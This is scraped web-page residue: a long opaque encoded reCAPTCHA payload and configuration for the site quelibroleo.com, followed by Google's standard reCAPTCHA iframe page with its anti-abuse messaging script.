yw5jDqcOYeMOgwo4/woMOPcKkw7U/byw6FsKKJ8K1w4TDi8OhdcKEHX/CjylBPHssBGZxw6rDscO5H8KHPMO6w4DDoRPCg3LDjTBNw7hkw5bCu3IzYjhKa8OXVjZLw5LCh33CsMKqw4lXwrXCr8OEw4HCgcKww68/wpvChE1Nw6HCocKbw7PCssOSw6vDth8Zwogtw7rDlsOmw4zDjl3CnsO2w41oLH4lIFDDhWFtW07DrgnCs1dNS8Kcw7XDumfCqEZIHMKHw5BTIsKoMCrCuMKMwo5JD8OOeRfChcOAwo/DusO+wrTDjRLCmFs0cC8QwqXCqMO4KMOMZV5+cMOXw4xywoHDrcKOw7HCt8K9w4PDqsK/NnXCuVA6wrFow7rDl8KFYBjCgXlgwq9tw6bDjMOFw7zCr3YVwq/CjTkNwqAtCX/DqMKPw6XCksOYIBhSSEBHw7XDn8OiZgHDtjN8wrXCvExEw7LDrMKgfxXDmwHCgyXCsy/CkMKtR8K/woEGGcKLScOtwo4oGcO/wrhoOMO5w6RxG1XDocKudcOXw6h6wqQeD8K0woHDjMOwwrvCpsKnBz1rJUQcwqBLClfCvj5Mw6DCrUkRWl3Dj8KMGQcHP3TDssOcw4JGw7LDsBfDuHfDgA/Cs8Odc2wRE08MMncANcKGw6Nccy0jVMO5SsO9M8O7w75mc01jTg8hwrfCrMOafn09GxTDosKxw70ww5XDoQwow4ciXDc9ScO/wrhOGsOWG0Frw7vDosKFwpZNwog9w5dyM8Okw4nDhMO4O8OrOUFCw7/DuMODworDvhrDpBjCg8Odf8OSbC4CwpPCvsOOwrgMNSJuwrDDmg7Dt8O+bMKJwp9ifx7DrzrDr0JOwrlNH01Ew6RLw6fDosKbBlrCoFnCoMOhYxnCnRHDoMOvwqwnwojDssOtGHHDq0kxaiXDq8K6wrLDoMOLwq1OdMO/QsKLwoc7M3IhIsKUwrIzwoViD1pnNB4mIMOdw5s6bSoOf17CncOLfsOJwqDDkh/DgMK8STTCriDCiXJEa8O8w68Rw5fCl8KYwodvwr5Rw6kpOGggCGYOLU7Cv8K4aMKzQywjKsOMwqImcsOWwodlScKjDiFUwq14DMOLwqPDvsOoTjMjwpZDw4fCtQnDuMKiwp09DATDpcOgw6fCiT5CHcK/wpbDnEzDjcKKw7clw5VTOQrDvMKzw5fDo1DCicKdScO9OhBTworCjiRYSDkBwoF0w7jCi8OywqnCusO4wr/[base64]/CicO2T3LDqsO6wokIwofDgsO/NsOnw47Cq8KHwpHCisO2w5jCssOpV8Ojw7/DpzN1E1PCnsKfw6DDtsOwMR5mK8O+Wh9mwoU0wrnDjcKJw7TDsE7Ch0ZQw4JtE8OJB8KxRMOYw5EYw5LCokN0w6cfw5DClMKJw4wgw6B9wqnDuMKNTBYkwpRhb8KvH8OPJ8OARiHCjgcTVcKiwoTChsKyw646w5Maw6N/woNuw6ZGZ0fClQVdF3rChMKGw49wI8OPwrcgw5PCpRDCuBd3w5/[base64]/[base64]/CjzLDlWNrwrDDilTDgsOJd3vCqMORwpJZfcKcAWYpPMKew71gw5HCmsOpw7/[base64]/CrcK7EMKXw7Yyw6oCScOYUWrChcOtwosdwo/ChsOrw7/[base64]/[base64]/DnVXCpWfCmsKNw40TB8KVeknDmzbCpsK9BcOvUjjDn1/CvF3DmyrCgMKlCRNpwpB1w5HDvsKqw4TCsz7ChcO/w4/CpcOGVRHCoCLDncOlAMKqUcONBcKYIcKlwrHDr8Kbw5AdTH7Cjj7Ch8OpFcKXwoDCmMOqAUYBbMOmw6pgeRkYwqROGBzCrMK4OMOVwqVIccOxwqYNw7/DqsK4w5nDk8OrwpLCvcKlWmLCmnwDwrDDl0bCh0HChsOhWsOKw48tKMK4w7kodsO/w4UuT1AUwot6wpfCp8KKw5PDmcOjWioTWMOPwpjCnWvDiMOoTMOgw63DiMO5w5jDsAXCvMK9w48aEsOXH0VTP8O7cH7Du0IkfcKlKcOnwpJWIsOcwqnCoB8jDkMCw5gHwrzDv8OywrHCgsKWSitIYcKTw7Y/w5zCgHdAIcKzwrTCqcKgB2p4S8O6w5ccwqvCqMK/[base64]/[base64]/awvCl8KYw6rCgRvDicKuCsOAw4szI8OBRTHCssKWw43Dk0HDn10+wp5gCVYTb0MFwpsGwpPCkWVHLcOnw5d0d8KBw67Cj8Kpw6TDsAJGwqkkw7UGwq9sUBjDmisKOMKrwpPDgS7DohthUBPCosO8McODw4XDnG3Ck3ZRw7IiwqDCjQfDpQ3CgsOQIcO/wo4AGG/[base64]/DksOxHMKiMxMlw7crwrPCu8KvI8O8wrPChsKmwq3Cq1AHNMK6w6IYRwhCwo3ClBXDkxLCocOkVmvCnArCuMK9LBF0fxInXMKdw4pVw6V6DCHDlERIwpLCpwpOwqDCuBTDssOvXAARwohPL3Bjw5szWsKlbMOEw4RsPcKXKgbCkA1LbS7CkMKXLsKKUnI7FB/DvMKVEBvCuF7ClCbDriITw6XDhsOJQsOaw6jDs8OXwrPDkGYow73CtwjDoHPCsT0kwod/wqnDlMKAwoPCqsOmP8KFw5DDhsK6wpnDj3clWAfCjMOcQcO1wo8hJ1Jswq5ULxrCvcOew7LChMKPLlbCmmXDh3LCncK7woIKfXLCgcOxw7gEw63DjV17JcKjw5Q8FzHDlCZewp3CtcOpEcKsbcOGw7U9R8KzwqLDqcKlw6JzQcKRw4vCgAVmWMKBw6/Cv3jCocKjV1Z1f8OhDMK/w6h1AsOUwqEjQ1odw7YvwqIAw4HCjQDDtcKYM1V4wosZw4IKwqMcw493E8KGbcKYYMOxwo0cw5Qdw6fCoWwpwq5xw5PCpRHDnDkYTThhw4V/M8KLwrzDpcOrwp7DpsKJw7A6woxnw5d+w5Acw4/CjV/[base64]/Cq8OPTcKJw7vCr8KXSsKqIMKFwrF4KGsmw67Cm2LCpMOfH0PDkkjClXMPw4TCrhF8I8OBwrTComTCrz5Cw483wo/[base64]/CtwlAwqNDV8KEwo7CvcKuw7DDt8Kjw6ECwpZcw7fDv8K9A8OywoDDkWw5EDPCvcOBw4pqw6YCwokTw6rClGIJUAQeGV5pHMOcVcOGV8O5w5/CscKQS8OXw5VDwrtUw5QqKivCjQ4Cc0HClA7CkcKRw7/ChF1TXMO1w4nCjsKPWcOPw5LCpwtIwqTCmUglw5FlM8KNCFjChVdjbsOYGMK1KsK+wq4xwqgtUsOyw7jDtsO+Fl/[base64]/DlyXCtBXCvsO/w7DDosOFWcK9wrIrw6jClMO/[base64]/YjAcw7wsbMKYw6IAwpIMPn5ZYcO8wqZkQ07DqcK3AcKUw6crW8OuwoFKUjDDkRnCv13DtSzDv3dcw6AFQMOPwpUQw5wzL2vCqsOOL8Kww7DDix3DsBp6wrXDiD7Dul3CjsOgwrXCpxI+IFbDkcKUw6d2wq0kUcKsD3vDocKhwqLDhUAUKkfChsOWw55QT2/Cr8Ocw70Aw4vDpcONT0t1Q8Ogw5RxwrTDrcOxJ8KVw7PCgcKUw4saeXxtw4PCsCjCh8K7wq/CosKga8OLwqjCtDlFw5/CqF0dwpjCiygOwqwGwprDg34rw60Ew4PClcOzaD/Dr0bChC/CsjAdw73DjVLDkTnDq2HCl8Kyw4vDp3oSdsO/wrTDiwpEwoLCmR/CqA3DisKzeMKjanLDncKJw4TCsz3DqSZww4JhwpLCsMKXU8KBAcOkZcOywrx4w5dKwph9woIyw4PCl3/DhMKjwqbDhsKOw57DucOewo9MYAHDpmJXw5JQOcKJw6lFCsOeJg4LwqI/[base64]/[base64]/DhcKmb1zCrzUhwqfDjAUmw61Kw5ACw7Usw67CmsOtMcKLw4Vqdzg6VsOQw5Jswo5NXjtoQwfDjHbDtTNkw5PCnGE2GiBiw7hdwovDg8K/A8ONw6DCp8KIWMKmCcO/w4wnw5bDmxB4wpBvw6lxCMOOw6bCpsOJW0LCm8Ouwo96BsOZwqPDlcKHJ8Onw7c4RW7CkHdiw7DCnhnDmsO/O8O3Ah15w5HCsiA8wohESMKzAHDDp8KhwqICwrbCqMK8dsOSw60WFsK5IMOXw5czw5p6w4nCnMOmwqsLw7PCqsKvwoPDqMKsOcOhw4AjTgxMacKBalnCuH7CmzDDkMKiVWY0w6FXwrEIw6/CqTpDw4zClMKaw7QoNsOfw6zDj0cow4clcmzDl0Y9w7dgLTdMcSrDpx1lOGFLw5Npw45Jw7nDkMKjw7bDu33Dizduw6nCqmVMdTHCmcOLKTQww59BaBbClsO4wo7DokXDlsKtwq95w5/DpcOKF8ONw4kCw4/DkcOobMK1XsOaw6PDri3CpMOyIMO1w45pwrMEasOiwoBfwpAQw5nCmyDDsXXDlShHe8K/[base64]/DssKFMsKcR8OsPTV+w7xSwoHCiiASdMO/wrMXwoXCncKVCBjDjsONwq95AFLCoQsNwoLDnlXDtsOaKsOqecOaa8OYBzvDrHgiFsO0MMODwq/[base64]/Cml5Lw5BbVlgqw5zCkR4vD2BYw4/ChmA/XWXDhcOncTjDjMORwrQ2w44WIsOFdmBMP8OzQEAmw6olwqMKw6fClsOIwowrJhYCwq57EMOLwp7CnlBNVR0SwrQUFW/Cm8KowoUVwrILw5LCocKaw6lswrZpwoTDuMKww7zClVLDhcKJXQNPKHNBwol6wrpEUcOnw6fDjkckCRTDlMKpwphbwq4AccKtw4NDbnXCgA8MwqsVwrzCpDHDlgU/[base64]/DBQrVMKhVjEtwqt8LioYZlJGEnkhwrPDmcKlw5vDlljDpyNTwpVmworCuWbDosOdw4YTXyYOPMOrw73Drmx7w7XClcKOZWvDpMOcQsKOwpcvw5bDkXwBEDMSfVLCtEhRJMOowqAFw4N3wptbworCt8OKw4Z0CEwXH8KDwp1uLMKMUcO/UwPDtFxbw7HCl2jCmcKzcjLCpMK4wq3CpkYfwrXChMKcSMKmwq3Dp2sFKwvCtsKIw6XCp8K8BSpQOCI2a8O1wqXCr8K+w6TCllXDoTPDn8KUw5rDoklmQsKuS8Ogbnd/aMOmwroewrkRa3/DpcKYFjdULsKgwpPCnhhnw4poBHQ6RlfCkVvCj8Khw5HCs8OpEFbDl8Krw47Cm8OpGQF/[base64]/DkcOUwp0Kw5A6ZMKSOsONw7DCusOzXA9TLSPDsyTCizLDnsKbYMO5wozCm8KBHAAnOB/Ctyo4EyRQGcKZw4kYw64/[base64]/wpQGXsKoFzXDkMOOAMKtZsKrwqvCpCvCqcK8bMKkLW0Dw5XDmsKiw7gdBsK3w7nCtQ/DmMKRO8Kmw6tvw6/CiMKYwrrChwVBw404w7rDksOIHcKMw57Cj8KgZsOfFw9Gw6VGw498wr7DkTzCnsO9MG4Jw6nDh8K9ZiEMw5XCgcOlw4E/wqDDg8OewpzDknl7bV3CmQkSwpXDpsO8ERzCnsO8bMKLOsOWwrXDqxFEwqrCsWcvDmPDs8K3KjtjNhdBwpYCw65sF8KgTMKUTX0IOwLDlcKiWBdwwokLw5A3N8OTcgA5wqnCtH9Iwr7CsyF4wrnCr8OQNydgDHIcYVk4wpnDpcOhwp5ow6PDj1TDo8KpOcK/CnvDn8KOVsK7wrTCoRfCgcO6TMKoTE/CuxzDt8O0NgPClSLDocK5X8K2NXcOYxxjInfDisKnw4s2w69SDhBvw4PCsMOJw4DDocKOw7XCtAMbfMO3Hw/DvCJnw4XDgsKdXMOTw6TDvCzDt8OUwqJ7EcKmwrDDsMOmaS5MTsKWw4bCvEJbQWA6wo/[base64]/a2h5A2wyw4oVOhbCnWQsW31IfMOYAhjDisOiwqHDg3dEDsONFHjCuwTCg8K3GUACwrxjHFfCjVYLwq/DuhDDhcKjWwXCjsKew584PMKsJ8OeTDHClRsdw5nDtCPCvcKXw4vDosKeYElBwpZ8w6AVFMOBC8O0w5HDv25Pw4fCtAJbw6PChHTComl+wohcR8KMUMOvwrtjNzXDqRghAsKjWXTCssKbw615wrBJwq87woTCiMOKw6/CvXXChi1/G8KDVCNkOHzCpkgIw73CgRDDsMOrRB96wo43BBxVw4fDncOAGGbCqxExd8OnCcKjLMKtNcO3woFaw6bDsw0eY0vDvHTCq1vCvEYVT8K+w4YdKsKKGx0qwoLDpMK/CmpKacO5eMKCwojCmz7ChBhxEX19wq3CkWDDk1fDrn9aBB1pw4vCtVDDrMOYw7UKw5V/[base64]/DusKoHcO7BcOTVX7DnBvCjznDjg9mwro3GMOXG8ONwpTDjBQfZ0rDvMK3LiUGw7E0wpx7w6wEWHEew6kPbFPClgPCvUVewpbCpsOTwptEw7rCscO1ZWksXsKfbcKhwphtQcOSw51YEiBgw6/ChnA9RcOaBcKUNsOQwpoffcK1w6DCtCQLRSwPW8O9L8KXw71RPEfDrHA/J8O/wo7Dh1zDlBohwr/[base64]/LmzDp3HCv8K+w5jDt8K9NyvCiMOeaMKlwqjDgD/DkMK7bMKpPkd2KCoFE8KlwonCvEjCgMOUMMKjw4rCmDTCkMOnwqkAw4R1wqJPK8KqcizDtcKrw4vCjsOAwqsXw7cjJzDCqXoQRsOiw4XCik/[base64]/Dr0cfw6AGw5vDiFPDtWjCrMOqwobDihXDg8OqEi3DhB1swpQBBMKRBgXDrkzDti9IAMK4GTvCrxdhw4/ChVoxw57CpxbDhlR1wrJMfgIhwoExwo5Ba3XDhH5hf8O9w5E2wrHDo8K2XMO8YsKWw4/[base64]/CjEDDuMOkwoFKwoBIwo7CkWZ9Il51w4ASLwjCm1gtXjnClh/CjVtWGzwBHhXCmcK8PMOPWsOOw6/CkhLDvsK3H8OOw6Nkd8OVU0zDuMKOKGMlFcOtCW/DgMOQXHjCp8Kcw6nCj8OXH8K4FMKnQ0JoNh3Du8KLHDDCrsKRw7/ChMOcQw7CnhsJLcKrOlHCgMO2w7ELB8K6w4ZZJ8KgMMKjw7DDi8Kewq/CncO/w5kLdcKGwqw3Bis5wrnCpcOYORRydA1KwqYCwrRPQsKIYsOlw7VWC8KhwocVw5Bqwo7ChUIIwqFow5kTIHQTwqrCrHwRUsOFw4EJw6YRw597UcO1w67DmcKxw7o6XMO7DVDClQzCtsOZw5vCtHfDvBPDqsKew6vCuXTDtyHDlSXDjcKFwp/CjcOuDcKQw5siMMO9fMKYEcOlKcKyw40Pw6g5w7/[base64]/wqHCmsKTwrnDrMKAwprDu0LCpQTCn8OqeDgibRYOwqnCkmbDn0nCgy3CjsKRw4Ycw54mw4pjX2xWLTrCnXIQwoc8w65Dw5/DqgvDnB/DssKrCWRew6PDscOww6TCgx7CssK4VMOOw4ZHwqdfAjZ0dsKpw6zDnMKuwqDCrsKEA8OzYDvChh5hwp7CusK6NMKvwqJjwoZaYMKTw5x5GUnCh8O0wolvbcKCKRLChsO9dQIUW3glQEbDvkF3PgLDmcKmE0JXQcOBXsKkw6LDuVzDnsO2wrQ8w7LCmU/[base64]/DiGMqw7vCjMKmJ38LfEnCicKKF8O3wqLDm8KlG8Khw54NH8OEJ2rDkwbCqMKlQcOrw5rCicK/wpJmcQoOw6EOdDHDk8OFw45lOnbDgxfCqsO8wo5qX3ErwpPCvkUGwqc+ABHCm8KWw7XCjnVfw5NOwp/CuyzDlgNnw7rCmzLDhcOGw7saT8KDwqjDinvCq1DDicKhw6MbUV1Cw5whwqdXV8ODBsObwpDDtx/DnmHDhcOcTCh2KMOywoTCp8Kiwo7DqsKsJGwrRxjDqRjDlMKmZFdSJcKcasO8w5zDncOpMcKQwrcKYcKKwrpKKMOKw7TCll8lwozDvMK6EMOPw78Ww5NJwozCkcKSa8KLw5Qdw6DDtsOyVHPDhlEvw4LCt8OdGSnCumbDu8KiG8OXfy/DhMKZNMOsBClNw7MEDMO6c0dkw5o0bRcuwrg6wqZQIcOeDcOqw7dnQgXDv3zDr0Qqw7jDq8Oww551ccKRw4zDnC3DrDfCrmlBUMKFw7PCp13Ck8K5OMOjH8KFw6kZwqoQez0FHEjDtsOfKizDu8OewqHCqMOLNGYHScKdw7klwq/CuHwGOSkRw6csw68TN0NRd8O8w5xsXn7CrmvCvzwTwpLDkcOxw4Mmw7fDgAdLw4jCucKvQsOeF2w7UH4Rw57DjQ3DpG1vcTrDncOhFMKJw5oHwpx8E8K8w6XDswTDrUxaw6whL8ONWMOvwp/ChFJgw7pjJgvCgsKlw5LDsFDCrMOEwqhIw50vFF/CjGIhbgLCg3PCp8KwB8O6BcKmwrbCvMOXwotvKMOiwphJYEzCuMO+NgvCuixALGXDucO0w5TCrsOxwrZ/w5rCmsOfw6V4w4tLw7QDw7fClj9tw4sJwpRLw54iZMKvWMKcdcO6w7QcHsKAwpFVU8OTw5UPwpBTwp4DwqfCmsOgL8K7w5/[base64]/CpAvCnwDDucOoIMOdwqjDrzvDmMKIwrPDiApKOcKeesKPw6zDt3DDncK4SsKKw53Ci8KbImJewpDCuVTDsw/[base64]/[base64]/CkHPCv1/DpcKvdDNUw69Fw64FUMOCasKMMSBXODLChjHDlB/DgXfDpU3DpcKnwoZXwpjCocKsTwjDqC3CtcKRIjPCjk/DtcKzw7EsGMKGGFA6w5zCrXTDlhzDk8KpUcO/[base64]/CkcKEwps5XiHDiMOzAQgwwqRXeGhnK8OxwpLDl8Kkw4Now51zWC7CslpTPcKSw6UHVsKOw5RFwp5US8KWwqIDNgEcw5l/asK9w6dlworChMKnIlPCksKFRCEWw5EAw6MFd3LCqsOzEmbDrgowKy9gYF1LwoRsQGfDvjHDisOyBQ43V8OvNMK0w6Z/fDLCk3fCtnNow48wQGXDusObwrHDiAnDv8KMUsOxw6ssNDoPNxPDpAtmwr7DuMO6DSbCusKDEwRkG8O7w77CrsKMwqzChTbCicO4M1PCp8Kjw4RIw7vCjwzCuMOuKcOjw5YUDkM9wonCtjhJcx/DoB4ZSwMMw44Aw6rDucO/wrAVNB9nK2ckwrLCnkbCvkNpLMKzCHfDt8ORNFfDgR3Dn8KwejZBZMKuwo/DimQbw5bClMKOK8KRwqbDqMO6wqJKwqXDisKsTW/CtB9fw67DhsOnw4NBZh7CksKHcsOGw4VGGMO8w5nDtMOCwp/ClMKeOsOvw4XDrMK5QDgGYihDGlUowrJmFBpTWSMuVMOjEcOYHCnClMORDWcmw4bDu0LDo8KDOMKePMO3wp3DqkcjEXMXw7R6QMKgwokBAMKAw63DkFHDrxwaw63DpHVRw6lNN35Zw4PCiMO3NkbCqMKuP8OYR8O1W8OTw6XCq1rDmsKmC8O8CXLDqj7CosO3w5/CtV9Oe8O+wrxZA2FlW0XCn34fSsOmw6RcwqRceBDCjXnCuTY7wo9Tw57DmcODwprDssOsOnJdwpZEYMKKPX4pJz/CmXplZiR5wrIVOnQQXxN4Z2JWWQgUw7FBOlXCsMOFCcOBwpHDiiPDn8OSDMOgSlF7w4rDnsKZWyIOwqQrWMKYw6jCox7DlsKMKC/CiMKZwqHDr8O9w5gmwpHCpsOedEQAwp/CpXrCkljDv1kTFAojY14Hw7/Cj8K2woRLw4rDsMK/KUTCvsKXbCvDqGPCmQjCoCtwwrhpw6fDtj8ww5/CvTIVClzCh3UmRUrDnicNw5jCpMOhGsObwqPCpcKbHcOvEcKPw7QhwpBewoPCrAXCgTA7wpnClDVlwrfClCjDhcOwYcO+Z0dPG8OmBwAFwoDCn8OTw6Jed8KBWWvCsQHDux/[base64]/DhkQYwqrDt8KEd8OYfMO+w6vDtgzCrkRdw6vDjcOmJDjDgF4jVz7CvEQRJCVREVjCgnZUw4QQwoAPRAtawrVFAMKoZcKsJcOWwpbChcKtw7zCvDvCkm1cw49Kwq8uNiPDh1TDum0+G8Ovw6Q0ekzCnMOVb8KfJsKXc8KjFcO7w6LDpG/CqnbDim5vEsKTZ8OAacO5w4tzIyR1w7J/ZD9IHMOObDBXCMKmeU0tw6vCgx8iHRZqGsOvwoQAYmLCucONJsO3wrjDrjEPZ8Opw7QCccKrODt8wqJgVG/Dn8OcYcOKwrLDrGTCvRs/[base64]/Cm8O6wqvCocOywp5zw44CHDzDnBNUwolgw4xdFAbChA4+DcOpajU1TS7DgMKKwrnDpSHCtcOMw7VnFMKwAMKfwogWw5DDm8KEasKSw5wTw4k9w7NNdVzDhg1ewowkw5M0wpbCr8OkcsK/wpvDgGkQw5Q2H8O0aA3Dhgtuw6Yte3xqw5vCinhTWMKHZ8ObZcKhFcKgQnvChQbDqsORG8K3BArCjnPDhsKEOMOQw6VyccOSVcKfw7fDp8O9wrY/WMOVwrvDgQHCnMOrwovDvMOEHRcSHQzCiEzDjA4nEsKMBCvDhMKow70/ZAZHwrPCuMKuQxjCkVB6wrrCrTxHdsKyWsKCw6Bowo8TZBYNwq/[base64]/TMK1wqPCpWMcwqk8wqTDrnzCssOpCcKswrzDo8Oww5AqwpBfw6IXMjHCsMKSEMKGVcOjDHnDn3vDocKKw5PDn18Lwpt5w5rDvcOGwoZ8wrLCpsKoB8KuG8KDIMKcQ3PDqQBcwq7DojhJcTfDpsK1YiUAJcOjJsOxw7dFcyjDo8KkPcKEa2jDjAbCq8KLw4/Dp0RBwr9/[base64]/wop3G8KXw7A0woPDhjQLanwyw5NEwoxjCjZXQsOzwpnCisKAw43Chy/CnyM0MsOeasOcUcKrwqnCh8OHSwjDvHV2CjTDs8OqO8ObCVsob8OcCk/Du8O+B8KDwrjCscKxA8Kjw63Co0bDgCbCumfCqcOLw5XDuMOiIXUwMmxAOy3CgcOcw5XDvsKRwqrDl8O4WcKRNRFiR1FswpBjW8ONKBHDh8OGwoYnw6fCpEdbwqHCh8Ktw5PCqD3DlMO5w4/Dp8OrwrBgwqZmOsKvw4DDjMO/H8O7MMOSwpvCvMOjJn3CtTzDqmnCpMOWw59RL2hmB8OQwow0BsKcwp/DhMOsOi/[base64]/CiGvDscO8KsOOBSAcwo5+wpfCoknDums8B8KpM3/CgE8kwqMyFRjDgifCtHXCrm/DqsOiw5jDrsOBwrXCiT7DuWLDjMOGwolbO8K2w4ISw7LCtEh4woFrATrDkGXDg8KVwoEKAnrChHbDnMOeZVrDpHA8fEcFwoUbIcKgw4/CmMK0bMKOFxpgQQliw4RKw5/[base64]/w5t2OcOIMsOHbcOYw6Akw4XDlMOvwrzDssO7w6ENIG3ChWbCgsO5fXnCosKdw7fDtiLDh2jCvsK/[base64]/CpsKRHsOxw6pmwrU+XcKTakpxw41QV1tUwrbCqcO7BsKUEQLDulvClMONwqzCiytOwoDDu3PDslwwQAvDiFotcxrDqsOKMsOCwpUuw6hAw7kFRW56ClrDksKLw4fDpj8Aw7bCi2LChC3DtcO/[base64]/[base64]/NMOBwrNUwrVbWlp2OsORwpXDthgGI8Khw6jCrcOBwofDtS8owq7ChkhRwpMrw51Aw4TDo8O1wrclRcKxJQ0MZRnDnQ92w5JWCERxw57CuMKQw5XDrCZgwo/DqcOSJHrCucO8w5/[base64]/[base64]/CpyRJBHFFDxjDpVFww7rCtDdEw4I7OVLCp8K2w6XDu8K+QWHCrgbCn8KMTcKsM351woHDqMOVwpnChHAxI8OVK8OQwpDCnW/[base64]/DgsK7w5IMwp0FQ2vCr3XDnxfDqzjDgjJhwpBSXDY0NUhlw5ENBMKTwqnDrGXCl8OzDiDDpDbCqQHCt1JRYGMwQHMFw6B/AcKUacO8w6h3X13ClMKGw5rDoRXCsMOSZSNtOSvDu8KVwoNJw6MWwoQ\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xyldEdsXNE90/dFXqhug5zlZ7lhku0EYhYwbbEt1ZnU\\u003d\x22,1,0,null,1,1769244719028,0,0,[105],null,[164,179,115,158],\x22RC-Rhvf5gORdQyStA\x22,null,null,null,null,null,\x220dAFcWeA49aWdoq-UjOhMXlZlnEsgegzhB40gjoF9CBPM_b49phNNvYhb12fJOFd2r4afkHhwSdlfdF0UdCEpmAgDsSN4gKElAHA\x22,1769327519155]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eWRKNJMzawZhYbuTCodufw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769241123831');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>